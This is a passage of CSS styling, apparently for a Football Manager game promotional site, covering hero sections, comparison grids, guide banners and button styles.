.gp-image-with-copy__content a:visited {
  color: #D2FF00;
}
.gp-image-with-copy__content a:hover, .gp-image-with-copy__content a:active {
  color: #dbff33;
}
.gp-image-with-copy__bg {
  position: absolute;
  height: 320px;
  width: auto;
  min-width: 503px;
  top: 0;
  left: 50%;
  transform: translateX(-56.26%);
  -o-object-fit: cover;
     object-fit: cover;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .gp-image-with-copy__bg {
    height: 618px;
    min-width: 2189px;
    transform: translateX(-49.2%);
  }
}
@media screen and (max-width: 63.9375em) {
  .gp-image-with-copy__bg {
    height: 410px;
  }
}
@media screen and (max-width: 39.9375em) {
  .gp-image-with-copy__bg {
    left: 80%;
  }
}
.gp-image-with-copy__title {
  color: white;
  margin-top: 24px;
  font-size: 1.625rem;
  margin-bottom: 0.5rem;
  position: relative;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .gp-image-with-copy__title {
    margin-top: 38px;
    font-size: 3.375rem;
    margin-bottom: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .gp-image-with-copy__title {
    font-size: 4.125rem;
    margin-bottom: 1.5rem;
  }
}
.gp-image-with-copy__image {
  position: relative;
  z-index: 1;
  visibility: hidden;
}
.gp-image-with-copy__plat-icons {
  margin-top: 30px;
}
.gp-image-with-copy__image-container {
  max-width: 360px;
  text-align: center;
  margin: auto;
}
@media screen and (min-width: 40em) {
  .gp-image-with-copy__image-container {
    max-width: 500px;
  }
}
@media screen and (min-width: 64em) {
  .gp-image-with-copy__image-container {
    max-width: 804px;
  }
}
.gp-image-with-copy__frills-container {
  position: relative;
  display: inline-block;
}

.comparison__wrapper {
  padding: 40px 0;
  background: #321450;
  background: linear-gradient(180deg, #190A28 0%, #321450 808px);
  position: relative;
}
@media screen and (min-width: 40em) {
  .comparison__wrapper {
    padding: 80px 0;
    background: linear-gradient(180deg, #190A28 0%, #321450 1187px);
  }
}
@media screen and (min-width: 64em) {
  .comparison__wrapper {
    padding-top: 140px;
  }
}
@media screen and (min-width: 87.5em) {
  .comparison__wrapper {
    padding-top: 180px;
  }
}
.comparison__wrapper:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 100%;
  width: 100%;
  height: 678px;
  background: linear-gradient(180deg, #321450 0%, #0A0410 100%);
  z-index: 0;
  display: block;
}
.comparison__title {
  color: white;
  font-size: 2rem;
}
@media screen and (min-width: 64em) {
  .comparison__title {
    font-size: 2.875rem;
  }
}
.comparison__content {
  color: white;
  margin-bottom: 1rem;
}
.comparison__content p {
  font-size: 1rem;
  line-height: 1.05;
}
@media screen and (min-width: 40em) {
  .comparison__content p {
    font-size: 1.3125rem;
  }
}
.comparison__bottom-text {
  color: white;
  margin-top: 1rem;
  position: relative;
  z-index: 1;
}
.comparison__bottom-text p {
  color: inherit;
  margin-bottom: 0.25rem;
}
.comparison select {
  border: 1px solid rgba(255, 255, 255, 0.25);
  color: white;
  font-size: 1.125rem;
  background-image: url(../svg/arrow-down-orange-2.svg);
  background-size: 12px 9px;
  margin-bottom: 10px;
}
.comparison select:hover, .comparison select:focus {
  background-color: transparent;
}
.comparison__filters {
  display: flex;
  margin-bottom: 1rem;
}
@media screen and (max-width: 39.9375em) {
  .comparison__filter-3 {
    display: none;
  }
}
@media screen and (max-width: 63.9375em) {
  .comparison__filter-4 {
    display: none;
  }
}
.comparison__filter-label {
  position: absolute;
  font-size: 12px;
  background: #190A28;
  top: -5px;
  left: 6px;
  padding: 0 4px;
  color: white;
  line-height: 1;
}
.comparison__filter-wrapper {
  position: relative;
  margin: 0 8px;
  width: 100%;
}
@media screen and (min-width: 40em) {
  .comparison__filter-wrapper {
    margin: 0 13px;
  }
}
.comparison__filter-wrapper:first-child {
  margin-left: 0;
}
@media screen and (max-width: 39.9375em) {
  .comparison__filter-wrapper:nth-child(2) {
    margin-right: 0;
  }
}
@media screen and (min-width: 40em) {
  .comparison__filter-wrapper:nth-child(3) {
    margin-right: 0;
  }
}

.c-grid {
  color: white;
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .c-grid {
    margin: 0 -1rem;
  }
}
.c-grid p, .c-grid div, .c-grid li {
  color: rgba(255, 255, 255, 0.85);
  line-height: 1.11;
  font-size: 0.875rem;
  margin: 0 auto;
}
@media screen and (min-width: 64em) {
  .c-grid p, .c-grid div, .c-grid li {
    font-size: 1rem;
  }
}
.c-grid ul {
  margin: 0;
  list-style-type: none;
}
.c-grid li {
  display: block;
  width: 100%;
}
.c-grid li + li {
  margin-top: 0.25rem;
}
.c-grid li:before {
  content: "• ";
}
.c-grid img {
  margin: 0 auto;
}
.c-grid__button {
  width: 100%;
  padding: 14px 33px 14px !important;
  margin-top: 10px;
}
@media screen and (min-width: 40em) {
  .c-grid__button {
    padding: 14px 35px 12px !important;
    min-height: 45px !important;
    margin-top: 10px;
  }
}
.c-grid__button:not(:first-child) {
  margin-top: 20px !important;
}
@media screen and (min-width: 64em) {
  .c-grid__button:not(:first-child) {
    margin-top: 30px !important;
  }
}
.c-grid__row {
  width: 100%;
  position: relative;
}
.c-grid__row:nth-child(1) .c-grid__cell {
  padding-top: 20px;
  padding-bottom: 10px;
  flex-direction: column;
  justify-content: space-between;
}
.c-grid__row:nth-last-child(1) .c-grid__cell {
  padding-top: 0;
  padding-bottom: 20px;
}
.c-grid__row-title {
  font-size: 1.3125rem;
  color: white;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  position: absolute;
  top: 15px;
  left: 10px;
  width: calc(100% - 20px);
}
@media screen and (min-width: 64em) {
  .c-grid__row-title {
    font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  }
}
.c-grid__row-title:after {
  content: "";
  position: absolute;
  bottom: -17px;
  left: 0;
  width: 100%;
  height: 1px;
  background: rgba(255, 255, 255, 0.15);
}
.c-grid__cells {
  display: flex;
  width: 100%;
  text-align: center;
}
.c-grid__header-cells .c-grid__cell {
  padding-top: 10px;
  padding-bottom: 20px;
}
.c-grid__header-cell {
  align-items: center;
  background-color: rgba(255, 255, 255, 0.03);
  border-radius: 0.5rem;
  display: flex;
  height: 100%;
  justify-content: center;
  padding: 20px;
  width: 100%;
}
.c-grid__header-cell img {
  width: 50px;
}
.c-grid__game-button {
  border: 1px solid #641EAA;
  background: #321450;
  border-radius: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: border-color 200ms;
  width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
}
@media screen and (min-width: 40em) {
  .c-grid__game-button {
    max-width: 100%;
  }
}
.c-grid__game-button:after {
  content: "";
  display: block;
  opacity: 0;
  background: linear-gradient(180deg, #7871F7 0%, #641EAA 100%);
  position: absolute;
  top: 0;
  left: 100%;
  right: 0;
  bottom: 0;
  transition: opacity 10ms, left 200ms linear;
}
.c-grid__game-button:hover, .c-grid__game-button:active {
  border-color: #7871F7;
}
.c-grid__game-button--is-active {
  border-color: #7871F7;
}
.c-grid__game-button--is-active:after {
  opacity: 1;
  left: 0;
}
.c-grid__game-button {
  height: 68px;
  cursor: pointer;
}
.c-grid__game-logo {
  width: auto;
  height: 100%;
  position: relative;
  z-index: 1;
  pointer-events: none;
  max-width: 62%;
  max-height: 54%;
}
.c-grid__cell {
  display: none;
  flex: 1;
  padding: 70px 10px 15px;
  background: rgba(255, 255, 255, 0.05);
  position: relative;
  text-align: center;
  align-items: center;
  justify-content: center;
}
.c-grid__cell a,
.c-grid__cell a:visited {
  color: #FFA528;
}
.c-grid__cell.show {
  display: flex;
}
.c-grid__cell-num {
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  font-size: 1.75rem !important;
  letter-spacing: 0.02em;
}
@media screen and (min-width: 40em) {
  .c-grid__cell-num {
    font-size: 1.625rem !important;
  }
}
@media screen and (min-width: 64em) {
  .c-grid__cell-num {
    font-size: 2.125rem !important;
  }
}
.c-grid__logo-wrapper {
  text-align: center;
  display: flex;
}
.c-grid__logo {
  width: 125px;
  height: 88px;
  margin: auto;
}
.c-grid__logo--fm23 {
  padding-bottom: 33px;
}
@media screen and (min-width: 64em) {
  .c-grid__logo {
    width: 150px;
  }
}
.c-grid__icon {
  margin: 0 4px !important;
  height: 36px;
  width: auto;
}
.c-grid__stars {
  width: 100%;
  max-width: 120px;
}
@media screen and (min-width: 64em) {
  .c-grid__stars {
    max-width: 158px;
  }
}
.c-grid__col-1 {
  display: flex;
  order: 1;
  background-color: rgba(255, 255, 255, 0.08);
}
.c-grid__col-2 {
  display: flex;
  order: 2;
}
.c-grid__col-3 {
  display: flex;
  order: 3;
  background-color: rgba(255, 255, 255, 0.08);
}
@media screen and (max-width: 39.9375em) {
  .c-grid__col-3 {
    display: none;
  }
}
.c-grid__col-4 {
  display: flex;
  order: 4;
}
@media screen and (max-width: 63.9375em) {
  .c-grid__col-4 {
    display: none;
  }
}
.c-grid__col-5 {
  display: none;
  order: 5;
}
@media screen and (max-width: 63.9375em) {
  .c-grid__col-5 {
    background-color: rgba(255, 255, 255, 0.08);
    display: none;
  }
}
.c-grid__subcells {
  display: flex;
  text-align: center;
  width: 100%;
}
.c-grid__subcell {
  flex: 1;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .c-grid__subcell:first-child {
    margin-right: 10px;
    position: relative;
  }
}
@media screen and (min-width: 40em) {
  .c-grid__subcell:nth-child(n+2) {
    margin-left: 10px;
    position: relative;
  }
  .c-grid__subcell:nth-child(n+2):after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: -10px;
    height: 100%;
    width: 1px;
    background: rgba(255, 255, 255, 0.15);
  }
}
.c-grid__subcell:last-child {
  margin-left: 10px;
}
.c-grid__subcell-noborder:after {
  display: none !important;
}
@media screen and (max-width: 39.9375em) {
  .c-grid__subcol-1, .c-grid__subcol-2 {
    display: none;
  }
}
@media screen and (max-width: 39.9375em) {
  .c-grid__subcol-1.active, .c-grid__subcol-2.active {
    display: block;
  }
}
.c-grid__subcells-select {
  height: auto;
  position: relative;
  z-index: 1;
  font-size: 1rem !important;
  margin: 0;
  padding-top: 8px;
  padding-bottom: 8px;
}
.c-grid__subcell-device {
  display: block !important;
}
@media screen and (max-width: 39.9375em) {
  .c-grid__subcell-device {
    margin: auto !important;
    font-size: 1rem !important;
  }
}

.editors-picks {
  display: none;
}

.copy .editors-picks {
  background: #F0F0F0;
  display: none;
  padding: 20px;
  margin: 1.5rem 0;
}
@media screen and (min-width: 64em) {
  .copy .editors-picks {
    padding: 28px;
  }
}
.copy .editors-picks.active {
  display: block !important;
}
.copy .editors-picks__title {
  text-transform: uppercase;
  font-size: 1.125rem !important;
  margin: 0 0 0.75rem !important;
  color: #321450;
}
@media screen and (min-width: 64em) {
  .copy .editors-picks__title {
    font-size: 1.375rem !important;
  }
}
.copy .editors-picks ul {
  margin: 0;
  padding: 0;
  list-style-position: inside;
}
.copy .editors-picks li {
  margin: 0 0 10px;
  line-height: 1.12;
}
.copy .editors-picks li:last-child {
  margin-bottom: 0;
}

.lp {
  color: white;
  text-align: center;
  position: relative;
  min-height: calc(100vh + 60px);
  min-height: 100vh;
  margin-top: -94px;
  overflow: hidden;
}
@media screen and (min-width: 64em) {
  .lp {
    margin-top: 0;
    min-height: 100vh;
  }
}
.lp__title {
  font-weight: 700;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 1.625rem;
  color: white;
  line-height: 1;
}
@media screen and (min-width: 64em) {
  .lp__title {
    font-size: 2.75rem;
  }
}
.lp__content {
  font-size: 1.125rem;
  line-height: 1.125;
  margin-bottom: 1.5rem;
}
@media screen and (min-width: 64em) {
  .lp__content {
    font-size: 1.3125rem;
    margin-bottom: 2rem;
  }
}
.lp__content p {
  line-height: 1.125;
}
.lp__content p:last-child {
  margin-bottom: 0;
}
.lp__content-wrapper {
  position: relative;
  z-index: 1;
}
.lp__logo {
  width: auto;
  height: 70px;
  margin: 0 0 32px;
}
.lp__bg {
  position: absolute;
  height: 100%;
  width: 720px;
  max-width: initial;
  top: 0;
  left: calc(50% - 360px);
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (min-width: 40em) {
  .lp__bg {
    height: auto;
    width: 2520px;
    left: calc(50% - 1260px);
  }
}
.lp__wrapper {
  padding: 35px 0;
}
@media screen and (min-width: 64em) {
  .lp__wrapper {
    padding: 50px 0;
  }
}
.lp__buttons {
  margin-top: 2rem;
}
@media screen and (max-width: 39.9375em) {
  .lp__buttons {
    display: flex;
    justify-content: center;
  }
}
@media screen and (min-width: 40em) {
  .lp__buttons {
    margin-top: 1.875rem;
  }
}
.lp__buttons .button-fm24:first-child {
  background: linear-gradient(90deg, #FF501E 0%, #F97E28 100%);
}
.lp__buttons .button-fm24:first-child:hover, .lp__buttons .button-fm24:first-child:focus, .lp__buttons .button-fm24:first-child:active {
  background: linear-gradient(90deg, #ff6438 0%, #fa8d41 100%);
}
.lp__buttons .button-fm24:last-child {
  background: linear-gradient(90deg, #F97E28 0%, #FFA528 100%);
}
.lp__buttons .button-fm24:last-child:hover, .lp__buttons .button-fm24:last-child:focus, .lp__buttons .button-fm24:last-child:active {
  background: linear-gradient(90deg, #fa8d41 0%, #ffb042 100%);
}
@media screen and (min-width: 64em) {
  .lp__button {
    padding-top: 19px !important;
    padding-bottom: 19px !important;
    min-width: 190px !important;
  }
}
.lp__items {
  max-width: 600px;
  margin: 0 auto;
}
.lp__item {
  background-color: #452C60;
  border-radius: 0.1875rem;
  color: white;
  display: block;
  font-size: 1.125rem;
  line-height: 1.1;
  margin: 0 0 0.5rem;
  padding: 14px 20px;
  position: relative;
  text-align: left;
  text-decoration: none;
  transition: transform 200ms, background 200ms;
}
@media screen and (min-width: 40em) {
  .lp__item {
    font-size: 1.3125rem;
    padding: 22px 35px;
  }
}
.lp__item:hover, .lp__item:active {
  background-color: #5e3c83;
  color: white;
  transform: scale(1.02);
}
.lp__item:last-child {
  margin-bottom: 0;
}
.lp__social-cta {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
@media screen and (min-width: 64em) {
  .lp__social-cta .social-cta-2024__title {
    font-size: 44px !important;
  }
}
.lp__social-cta .social-cta-2024__content-wrapper {
  visibility: visible;
}
.lp .sticky-bar {
  justify-content: center;
  padding: 0;
  padding-left: 1rem;
}
.lp .sticky-bar__label {
  font-size: 1rem;
}
@media screen and (min-width: 64em) {
  .lp .sticky-bar__label {
    font-size: 1.375rem;
  }
}
.lp .sticky-bar img {
  width: 75px;
  height: auto;
  vertical-align: center;
  margin-top: -10px;
}
@media screen and (min-width: 64em) {
  .lp .sticky-bar img {
    width: 102px;
    margin-top: -13px;
  }
}

.guide-banner {
  min-height: 238px;
  background: #190A28;
  background: linear-gradient(180deg, rgb(50, 20, 80) 0%, rgb(35, 14, 56) 100%);
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .guide-banner {
    min-height: 368px;
    background: linear-gradient(180deg, rgb(25, 10, 40) 0%, rgb(49, 19, 79) 368px);
    padding-top: 144px !important;
    padding-bottom: 30px;
    margin-top: -38px;
  }
}
.guide-banner__bg {
  position: absolute;
  height: 238px;
  width: auto;
  min-width: 493px;
  top: 0;
  left: calc(50% - 313px);
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (min-width: 40em) {
  .guide-banner__bg {
    height: 368px;
    left: calc(50% - 991px);
    min-width: 2016px;
  }
}
.guide-banner__title {
  color: white;
  font-size: 2rem;
  text-align: left;
  margin-bottom: 0.25rem;
  line-height: 1.1;
}
@media screen and (min-width: 64em) {
  .guide-banner__title {
    font-size: 2.875rem;
    margin-bottom: 1rem;
  }
}
.guide-banner__content-wrapper {
  position: relative;
  z-index: 1;
}
.guide-banner__abstract {
  text-align: left;
  max-width: 820px;
  color: white;
  margin: 0.75rem 0 0;
  line-height: 1.2;
}
@media screen and (min-width: 64em) {
  .guide-banner__abstract {
    font-size: 1.3125rem;
  }
}

.guide-article__wrapper {
  padding: 10px 0 20px;
}
@media screen and (min-width: 40em) {
  .guide-article__wrapper {
    padding: 20px 0 60px;
  }
}

.guides-list__wrapper {
  padding: 10px 0 20px;
}
@media screen and (min-width: 40em) {
  .guides-list__wrapper {
    padding: 20px 0 60px;
  }
}

.lp-hero-2024 {
  position: relative;
  padding: 0 0 117px;
  display: flex;
  align-items: flex-end;
  height: 575px;
  min-height: 575px;
  text-align: center;
  background: transparent;
  overflow: hidden;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .lp-hero-2024 {
    min-height: 720px;
    height: 720px;
    padding-bottom: 55px;
  }
}
@media screen and (min-width: 64em) {
  .lp-hero-2024 {
    min-height: 600px;
    height: calc(100vh - 38px);
    padding-top: 161px;
    padding-bottom: 150px;
    align-items: flex-start;
  }
}
.lp-hero-2024 > .row {
  width: 100%;
}
.lp-hero-2024__image-container {
  overflow: hidden;
}
.lp-hero-2024__image {
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (max-width: 39.9375em) {
  .lp-hero-2024__image {
    height: 416px;
  }
}
.lp-hero-2024__placeholder {
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (max-width: 39.9375em) {
  .lp-hero-2024__placeholder {
    height: 416px;
  }
}
.lp-hero-2024__gradient {
  position: absolute;
  left: 0;
  right: 0;
  top: 307px;
  height: 109px;
  background: linear-gradient(180deg, rgba(25, 10, 40, 0) 0%, #190a28 100%);
  pointer-events: none;
}
@media screen and (min-width: 40em) {
  .lp-hero-2024__gradient {
    opacity: 0.4;
    height: 520px;
    top: 200px;
  }
}
.lp-hero-2024__title {
  font-size: 2.5rem;
  color: white;
  line-height: 1;
  margin: 0;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .lp-hero-2024__title {
    font-size: 4.6875rem;
  }
}
@media screen and (min-width: 64em) {
  .lp-hero-2024__title {
    font-size: 5.75rem;
  }
}
.lp-hero-2024__title i, .lp-hero-2024__title strong {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
}
.lp-hero-2024__buttons {
  margin-top: 1rem;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .lp-hero-2024__buttons {
    margin-top: 2rem;
  }
}
.lp-hero-2024__buttons .button-fm24:first-child {
  background: linear-gradient(90deg, #FF501E 0%, #F97E28 100%);
}
.lp-hero-2024__buttons .button-fm24:first-child:hover, .lp-hero-2024__buttons .button-fm24:first-child:focus, .lp-hero-2024__buttons .button-fm24:first-child:active {
  background: linear-gradient(90deg, #ff6438 0%, #fa8d41 100%);
}
.lp-hero-2024__buttons .button-fm24:last-child {
  background: linear-gradient(90deg, #F97E28 0%, #FFA528 100%);
}
.lp-hero-2024__buttons .button-fm24:last-child:hover, .lp-hero-2024__buttons .button-fm24:last-child:focus, .lp-hero-2024__buttons .button-fm24:last-child:active {
  background: linear-gradient(90deg, #fa8d41 0%, #ffb042 100%);
}
.lp-hero-2024__content {
  position: relative;
  z-index: 10;
  visibility: hidden;
  text-align: center;
  margin: 0 auto;
}
.lp-hero-2024__copy {
  color: white;
  font-size: 1rem;
  line-height: 1.14;
  margin-top: 1rem;
  position: relative;
}
@media screen and (min-width: 40em) {
  .lp-hero-2024__copy {
    font-size: 1.4375rem;
    margin-top: 1.5rem;
  }
}
.lp-hero-2024__copy p {
  line-height: inherit;
  letter-spacing: 0.02em;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
.lp-hero-2024__copy p:last-child {
  margin-bottom: 0;
}
.lp-hero-2024__top-left {
  position: absolute;
  pointer-events: none;
  width: 194.33px;
  height: 598.09px;
  top: -1px;
  left: -1px;
  z-index: 1;
  visibility: hidden;
}
.lp-hero-2024__bottom-right {
  position: absolute;
  pointer-events: none;
  width: 158.38px;
  height: 901.43px;
  bottom: -1px;
  right: -1px;
  z-index: 1;
  visibility: hidden;
}
.lp-hero-2024__video {
  background: black;
  position: relative;
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (max-width: 39.9375em) {
  .lp-hero-2024__video {
    height: 416px;
  }
}
.lp-hero-2024__video video, .lp-hero-2024__video img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.lp-hero-2024__wipe, .lp-hero-2024__image-wipe {
  background: #641EAA;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  pointer-events: none;
  transform: translateY(100%);
}
.lp-hero-2024__arrow-wrapper {
  width: 68px;
  height: 100px;
  position: absolute;
  bottom: 10px;
  left: calc(50% - 34px);
  z-index: 1;
  cursor: pointer !important;
  visibility: hidden;
  display: flex;
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .lp-hero-2024__arrow-wrapper {
    display: none;
  }
}
@media screen and (min-width: 64em) {
  .lp-hero-2024__arrow-wrapper {
    bottom: 40px;
  }
}
.lp-hero-2024__arrow-wrapper:after {
  display: block;
  content: "";
  width: 45px;
  height: 92px;
  border-radius: 50%;
  background: rgba(25, 10, 40, 0.8);
  filter: blur(17px);
  position: absolute;
  top: calc(50% - 10px);
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.lp-hero-2024__arrow-wrapper:hover .lp-hero-2024__arrow-normal, .lp-hero-2024__arrow-wrapper:active .lp-hero-2024__arrow-normal {
  opacity: 0;
}
.lp-hero-2024__arrow-wrapper:hover .lp-hero-2024__arrow-hover, .lp-hero-2024__arrow-wrapper:active .lp-hero-2024__arrow-hover {
  opacity: 1;
}
.lp-hero-2024__arrow {
  position: absolute;
  top: 20px;
  left: 20px;
  width: 28px;
  transition: opacity 200ms linear;
  margin: auto;
  animation: arrow-bounce 0.9s infinite alternate ease-in-out;
}
.lp-hero-2024__arrow-normal {
  opacity: 1;
}
.lp-hero-2024__arrow-hover {
  opacity: 0;
}
.lp-hero-2024__shadow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: rgba(25, 10, 40, 0.45);
  filter: blur(50px);
  transform: translate(-50%, -50%);
  z-index: -1;
}

@keyframes arrow-bounce {
  from {
    transform: translateY(-5px);
  }
  to {
    transform: translateY(5px);
  }
}
@media screen and (min-width: 64em) {
  .hp-hero-2024 {
    align-items: center;
  }
}
.hp-hero-2024__image {
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (max-width: 39.9375em) {
  .hp-hero-2024__image {
    height: 416px;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .hp-hero-2024__image {
    -o-object-position: center 60%;
       object-position: center 60%;
  }
}

.button-fm24,
a.button-fm24 {
  cursor: pointer;
  padding: 14px 33px 14px;
  transition: background 200ms, color 200ms, border 200ms;
  text-align: center;
  text-decoration: none !important;
  border: 0;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 700;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  line-height: 1;
  display: inline-block;
  position: relative;
  outline: 0;
  font-size: 1rem;
  background: #FF501E;
  color: white;
  min-height: 45px;
}
@media screen and (min-width: 40em) {
  .button-fm24,
  a.button-fm24 {
    padding: 15px 35px 14px;
    min-height: 45px;
  }
}
.button-fm24:after,
a.button-fm24:after {
  background: white;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 200ms;
}
.button-fm24--skewed,
a.button-fm24--skewed {
  transform: skew(-18deg);
  border-radius: 0 !important;
}
.button-fm24--skewed > span,
.button-fm24--skewed > img,
a.button-fm24--skewed > span,
a.button-fm24--skewed > img {
  transform: skew(18deg);
  display: block;
  margin: auto;
}
.button-fm24 img,
a.button-fm24 img {
  vertical-align: middle;
  margin: auto 6px auto auto;
  width: 19px;
  height: auto;
}
.button-fm24:hover:after, .button-fm24:focus:after, .button-fm24:active:after,
a.button-fm24:hover:after,
a.button-fm24:focus:after,
a.button-fm24:active:after {
  opacity: 0.2;
}
.button-fm24.disabled, .button-fm24.search-results__load-more[disabled],
a.button-fm24.disabled {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%) !important;
}
.button-fm24.disabled:hover, .button-fm24.search-results__load-more[disabled]:hover, .button-fm24.disabled:active, .button-fm24.search-results__load-more[disabled]:active,
a.button-fm24.disabled:hover,
a.button-fm24.disabled:active {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%) !important;
}

.button-fm24--orange, .button-fm24,
a.button-fm24,
a.button-fm24--orange {
  color: white !important;
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  border-color: transparent !important;
}
.button-fm24--orange:hover, .button-fm24:hover, .button-fm24--orange:focus, .button-fm24:focus, .button-fm24--orange:active, .button-fm24:active,
a.button-fm24--orange:hover,
a.button-fm24--orange:focus,
a.button-fm24--orange:active {
  color: white;
  background: linear-gradient(90deg, #ff7047 0%, #ffb651 100%);
  border-color: transparent !important;
}

.button-fm24--ghost-light,
a.button-fm24--ghost-light {
  color: white !important;
  background: transparent !important;
  border: 1px solid rgba(255, 255, 255, 0.2) !important;
}
.button-fm24--ghost-light:hover, .button-fm24--ghost-light:focus, .button-fm24--ghost-light:active,
a.button-fm24--ghost-light:hover,
a.button-fm24--ghost-light:focus,
a.button-fm24--ghost-light:active {
  color: white;
  background: transparent !important;
  border-color: rgba(255, 255, 255, 0.2) !important;
}

.button-fm24--purple,
a.button-fm24--purple {
  color: white !important;
  background: linear-gradient(90deg, #641EAA 0%, #7871F7 100%);
  border-color: transparent !important;
}
.button-fm24--purple:hover, .button-fm24--purple:focus, .button-fm24--purple:active,
a.button-fm24--purple:hover,
a.button-fm24--purple:focus,
a.button-fm24--purple:active {
  color: white;
  background: linear-gradient(90deg, #7824cd 0%, #9d98f9 100%);
  border-color: transparent !important;
}

.button-fm24--orange-reversed,
a.button-fm24--orange-reversed {
  color: white !important;
  background: linear-gradient(90deg, #FFA528 0%, #FF501E 100%);
  border-color: transparent !important;
}
.button-fm24--orange-reversed:hover, .button-fm24--orange-reversed:focus, .button-fm24--orange-reversed:active,
a.button-fm24--orange-reversed:hover,
a.button-fm24--orange-reversed:focus,
a.button-fm24--orange-reversed:active {
  color: white;
  background: linear-gradient(90deg, #ffb651 0%, #ff7047 100%);
  border-color: transparent !important;
}

.button-fm24--yellow,
a.button-fm24--yellow {
  color: white !important;
  background: linear-gradient(90deg, #FFA528 0%, #FF501E 100%);
  border-color: transparent !important;
}
.button-fm24--yellow:hover, .button-fm24--yellow:focus, .button-fm24--yellow:active,
a.button-fm24--yellow:hover,
a.button-fm24--yellow:focus,
a.button-fm24--yellow:active {
  color: white;
  background: linear-gradient(90deg, #ffb651 0%, #ff7047 100%);
  border-color: transparent !important;
}

.button-fm24--white,
a.button-fm24--white {
  color: #190A28 !important;
  background: white;
}
.button-fm24--white:hover, .button-fm24--white:focus, .button-fm24--white:active,
a.button-fm24--white:hover,
a.button-fm24--white:focus,
a.button-fm24--white:active {
  color: white !important;
  background: #FF501E;
}

.button-fm24-outline,
a.button-fm24-outline {
  transform: skew(-18deg);
  border-radius: 0 !important;
  cursor: pointer;
  padding: 12px 33px 12px;
  transition: background 200ms, color 200ms, border 200ms;
  text-align: center;
  text-decoration: none !important;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 700;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  line-height: 1.25;
  display: inline-block;
  position: relative;
  outline: 0;
  font-size: 1rem;
  color: white;
  min-height: 45px;
  border: 1px solid #FF501E;
}
.button-fm24-outline > span,
a.button-fm24-outline > span {
  transform: skew(18deg);
  display: block;
}
.button-fm24-outline:hover,
a.button-fm24-outline:hover {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
}

.button-fm24-outline--no-skew,
a.button-fm24-outline--no-skew {
  border-radius: 0 !important;
  cursor: pointer;
  padding: 12px 33px 12px;
  transition: background 200ms, color 200ms, border 200ms;
  text-align: center;
  text-decoration: none !important;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 700;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  line-height: 1.25;
  display: inline-block;
  position: relative;
  outline: 0;
  font-size: 1rem;
  color: white;
  min-height: 45px;
  border: 1px solid #FF501E;
}
.button-fm24-outline--no-skew > span,
a.button-fm24-outline--no-skew > span {
  display: block;
}
.button-fm24-outline--no-skew:hover,
a.button-fm24-outline--no-skew:hover {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
}

.inline-buttons-fm24 {
  display: flex;
}
.inline-buttons-fm24 .button-fm24 {
  min-width: 150px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.inline-buttons-fm24 .button-fm24:first-child:not(:last-child) {
  padding-left: 15px;
  padding-right: 25px;
  clip-path: polygon(100% 0, calc(100% - 15px) 100%, 0 100%, 0 0);
  margin-left: auto;
}
@media screen and (min-width: 40em) {
  .inline-buttons-fm24 .button-fm24:first-child:not(:last-child) {
    padding-left: 35px;
    padding-right: 35px;
    clip-path: polygon(100% 0, calc(100% - 15px) 100%, 0 100%, calc(0% + 15px) 0);
  }
}
.inline-buttons-fm24 .button-fm24:last-child:not(:first-child) {
  padding-left: 25px;
  padding-right: 15px;
  clip-path: polygon(100% 0, 100% 100%, 0 100%, calc(0% + 15px) 0%);
  margin-right: auto;
  margin-left: -5px;
}
@media screen and (min-width: 40em) {
